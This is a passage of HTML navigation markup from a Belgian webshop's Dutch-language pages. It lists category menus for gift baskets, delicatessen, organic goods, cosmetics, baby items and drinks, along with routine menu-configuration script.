                            <span class="menu-title">Openfles</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/102-emballage-bouteilles">
            
                            <span class="menu-title">Geschenkdoos</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/81-bio" target="_self">
                    
                    <span class="menu-title">Bio</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/88-aromatherapie">
            
                            <span class="menu-title">Aromathérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/140-alcohol">
            
                            <span class="menu-title">Alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/89-koffie-thee-sap">
            
                            <span class="menu-title">Koffie, thee, sap</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/86-chocolade">
            
                            <span class="menu-title">Chocolade</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/90-voedingssupplementen">
            
                            <span class="menu-title">Voedingssupplementen</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/84-cosmetica">
            
                            <span class="menu-title">Cosmetica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/97-gemmotherapie">
            
                            <span class="menu-title">Gemmothérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/141-hygiene">
            
                            <span class="menu-title">Hygiëne</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/24-groene-schoonmaakproducten">
            
                            <span class="menu-title">Groene schoonmaakproducten</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/120-zout">
            
                            <span class="menu-title">Zout</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/87-suiker-">
            
                            <span class="menu-title">Suiker </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/76-welzijn" target="_self">
                    
                    <span class="menu-title">Welzijn</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/36-voedingssupplement">
            
                            <span class="menu-title">Voedingssupplement</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/82-air-freshener-home">
            
                            <span class="menu-title">Air freshener home</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/97-gemmotherapie">
            
                            <span class="menu-title">Gemmotherapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/24-groene-schoonmaakproducten">
            
                            <span class="menu-title">Groene schoonmaakproducten</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/60-badzout">
            
                            <span class="menu-title">Badzout</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/127-zero-waste" target="_self">
                    
                    <span class="menu-title">Zero waste</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/130-keuken">
            
                            <span class="menu-title">Keuken</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/132-onderhoud">
            
                            <span class="menu-title">Onderhoud</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/157-drinfles">
            
                            <span class="menu-title">Drinkfles</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/57-hygiene">
            
                            <span class="menu-title">Hygïene</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/133-zakken-en-tasjes">
            
                            <span class="menu-title">Zakken en tasjes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/154-herbruikbare-schriftomslag-">
            
                            <span class="menu-title">Herbruikbare schriftomslag</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/21-cosmetica" target="_self">
                    
                    <span class="menu-title">Cosmetica</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/57-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/56-schoonheidsverzorging">
            
                            <span class="menu-title">Schoonheidsverzorging</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/106-reinigingsverzorging">
            
                            <span class="menu-title">Reinigingsverzorging</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/103-lichaamsverzorging">
            
                            <span class="menu-title">Lichaamsverzorging</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/104-handen-verzorging">
            
                            <span class="menu-title">Handen verzorging</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/105-gezichtverzorging">
            
                            <span class="menu-title">Gezichtverzorging</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/58-verzorging-voor-mannen">
            
                            <span class="menu-title">Verzorging voor mannen</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/33-baby-en-kind" target="_self">
                    
                    <span class="menu-title">Baby en kind</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/91-accessoire">
            
                            <span class="menu-title">Accessoires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/92-hygiene">
            
                            <span class="menu-title">Hygïena</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/142-speelgoed">
            
                            <span class="menu-title">Speelgoed</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/166-papierwaren-en-boeken">
            
                            <span class="menu-title">Boeken en papierwaren</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/177-textiel">
            
                            <span class="menu-title">Textiel</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.panierdeloise.be/nl/149-outlet" target="_self">
                            
                            <span class="menu-title">Outlet</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '9515472141598616';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #008C65 no-repeat"
                        >

<div class="container">
    <div        class="row box-topmenu ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-center ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_9184166521380958" class="ApMegamenu">
			    
                <nav data-megamenu-id="9184166521380958" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9184166521380958">
                                            <span class="sr-only">Toggle navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9184166521380958"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/74-belgische_geschenk" target="_self">
                    
                    <span class="menu-title">Cadeau</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/143-delicatessen-box">
            
                            <span class="menu-title">Delicatessen box</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/167-met-alcohol">
            
                            <span class="menu-title">Met alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/168-zonder-alcohol">
            
                            <span class="menu-title">zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/25-geschenkmanden">
            
                            <span class="menu-title">Geschenkmanden</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/169-met-alcohol">
            
                            <span class="menu-title">Met alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/170-zonder-alcohol">
            
                            <span class="menu-title">Zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/94-mand-en-box-gepersonaliseerde-geschenk">
            
                            <span class="menu-title">Mand en box : gepersonaliseerde geschenk</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/32-geschenkdozen">
            
                            <span class="menu-title">Geschenkkoffer</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/173-met-alcohol">
            
                            <span class="menu-title">Met alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/175-zonder-alcohol">
            
                            <span class="menu-title">Zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/176-welness-">
            
                            <span class="menu-title">Welness</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/77-welzijn-manden">
            
                            <span class="menu-title">Welzijn manden</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/29-geschenk-voor-bedrijven">
            
                            <span class="menu-title">Geschenk voor bedrijven</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/28-cadeaubon">
            
                            <span class="menu-title">Cadeaubon</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/138-accessoires">
            
                            <span class="menu-title">Accessoires</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/151-drinkfles">
            
                            <span class="menu-title">Drinkfles</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/158-magneet-en-button">
            
                            <span class="menu-title">Magneet en button</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/150-mug">
            
                            <span class="menu-title">Mug</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/156-sleutelhangers">
            
                            <span class="menu-title">Sleutelhangers</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/155-onderzetter">
            
                            <span class="menu-title">Onderzetter</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/152-tote-bag">
            
                            <span class="menu-title">Tote bag</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/115-boeken-en-papierwaren">
            
                            <span class="menu-title">Boeken en papierwaren</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/171-boeken">
            
                            <span class="menu-title">Boeken</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/172-papierwieren">
            
                            <span class="menu-title">Papierwaren</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/159-huis-deco">
            
                            <span class="menu-title">Huis deco</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/164-bag-in-box">
            
                            <span class="menu-title">Bag in Box</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/163-kaars">
            
                            <span class="menu-title">Kaars en lantaarn</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/160-kader-en-poster">
            
                            <span class="menu-title">Kader en poster</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/161-dienblad">
            
                            <span class="menu-title">Dienblad</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/165-textiel">
            
                            <span class="menu-title">Textiel</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/147-do-it-yourself">
            
                            <span class="menu-title">Do it youself</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/75-delicatessen" target="_self">
                    
                    <span class="menu-title">Delicatessen</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/95-koekjes">
            
                            <span class="menu-title">Koekjes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/50-chocolade">
            
                            <span class="menu-title">Chocolade</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/53-confit">
            
                            <span class="menu-title">Confits</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/48-confituur-en-coulis">
            
                            <span class="menu-title">Confituur en coulis</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/49-zoet-uit-huis">
            
                            <span class="menu-title">Zoet uit huis</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/22-kruiden-suiker">
            
                            <span class="menu-title">Kruiden &amp; suiker</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/26-foie-gras-terrines-">
            
                            <span class="menu-title">Foie gras et terrines</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/23-olie-azijn">
            
                            <span class="menu-title">Olie &amp; azijn</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/30-mostard-mayo-cie">
            
                            <span class="menu-title">Mostard, mayo &amp; cie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/45-honing-derivaten">
            
                            <span class="menu-title">Honing &amp; derivaten</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/46-boterham-pasta">
            
                            <span class="menu-title">Boterham pasta</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/51-ontbijt">
            
                            <span class="menu-title">Ontbijt</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/35-instantmaaltijd">
            
                            <span class="menu-title">Instantmaaltijd</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/121-aperokoekjes">
            
                            <span class="menu-title">Aperokoekjes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/99-glutenvrij">
            
                            <span class="menu-title">Glutenvrij</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/47-luikse-siroop">
            
                            <span class="menu-title">Luikse siroop</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/31-super-vruchten-bessen">
            
                            <span class="menu-title">Super vruchten (bessen)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/27--tapenades-cie">
            
                            <span class="menu-title">Tapenades &amp; cie</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/19-dranken" target="_self">
                    
                    <span class="menu-title">Dranken</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"             style=&quot;width:600px;&quot;
     >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/37-bier-cider">
            
                            <span class="menu-title">Bier &amp; Cider</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/124-bieren">
            
                            <span class="menu-title">Bieren</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/128-cider">
            
                            <span class="menu-title">Cider</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/126-geschenkverpakkingen-bieren">
            
                            <span class="menu-title">Geschenkverpakkingen bieren</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/118-openfles">
            
                            <span class="menu-title">Openfles</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/125-bieren-glazen">
            
                            <span class="menu-title">Bieren glazen</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/178-zonder-alcohol">
            
                            <span class="menu-title">Zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/42-liqueuren-aperitief">
            
                            <span class="menu-title">Liqueuren &amp; aperitief</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/38-wijn-mousserende-wijn">
            
                            <span class="menu-title">Wijn &amp; mousserende wijn</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/123-mousserende-wijn">
            
                            <span class="menu-title">Mousserende wijn</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/122-wijn">
            
                            <span class="menu-title">Wijn</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/39-rum-whisky">
            
                            <span class="menu-title">Rhum &amp; Whisky</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
